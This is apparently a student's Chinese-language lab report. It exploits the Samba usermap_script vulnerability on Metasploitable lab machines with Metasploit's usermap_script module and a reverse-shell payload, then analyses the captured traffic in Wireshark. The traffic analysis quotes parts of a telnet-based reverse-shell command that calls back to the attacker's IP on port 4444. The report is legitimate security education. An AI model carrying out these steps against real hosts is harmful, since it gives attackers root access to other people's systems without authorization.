20211912 2021-2022-2 《网络攻防实践》第七周作业

1 知识点梳理与总结

1.1 Samba 服务

- 主要用于Linux和Windows系统主机间的文件共享,也可用于Linux和Linux之间的共享文件

1.2 usermap_script

- 用户名映射脚本,是Samba上的一个漏洞,当使用非默认的用户名映射脚本配置选项时产生,因为未对用户名进行过滤,因此可以通过指定一个包含shell元字符的用户名,执行任意命令,且无认证

1.3 实践内容

2 虚拟机信息

| 虚拟机 | IP地址 |

|---|---|

| Kali | 192.168.31.104 |

| Metasploitable_ubuntu | 192.168.31.154 |

| Metasploitable_ubuntu | 192.168.31.50 |

3 使用Metasploit进行Linux远程渗透攻击

-



打开msfconsole,使用命令use exploit/multi/samba/usermap_script使用该模块,再使用命令show payloads查看可以供我们使用的攻击载荷

-

使用命令set payload cmd/unix/reverse来进行双向连接,

-

设置好参数(LHOST设置为攻击机的IP地址,RHOST设置为靶机的IP地址)并使用命令exploit进行攻击

-



执行一些简单指令进行验证,发现成功获取到靶机root控制权限,攻击成功

4 攻防对抗实践





- 和上述过程一样,在使用命令exploit进行攻击前,防守方使用wireshark监听获得的网络数据包

5 windows系统远程渗透攻击和分析

-

和上述过程一样,在使用命令exploit进行攻击前,防守方使用wireshark监听获得的网络数据包

-

从数据包中可以得到以下信息:

| 攻击机 | 靶机 |

|---|---|

| IP地址:192.168.31.104 | IP地址:192.168.31.50 |

| 端口: 41821 | 端口:139 |

-

攻击发起时间:从ARP协议的询问开始

-

由于攻击的是139号端口,由查阅的资料可知139端口是Samba服务端口,由此可知攻击者利用了Samba服务漏洞

-

从第一个SMB数据包中找到shellcode

-

nohup是no hang up的简写,即不挂断地运行命令,退出终端不会影响程序的运行;sh是Linux中运行shell的命令,是shell的解释器;telnet 192.168.31.104 4444表明数据是通过4444号端口传入攻击机的;/dev/null 2>&1意指执行某个命令将不会有任何日志输出

-

通过追踪TCP流确定攻击机执行的命令,有whoami、ifconfig

6 学习中遇到的问题及解决

- 问题1:对抓取的数据包中部分指令不了解

- 问题1解决方案:上网查找资料慢慢进行分析

7 学习感悟、思考

- 通过上次的实践,本次实践做起来较简单,对wireshark数据包的抓取和分析也更加熟练,继续加油

8 参考资料

- Linux常用命令

- [网络攻防技术与实践(诸葛建伟编著)]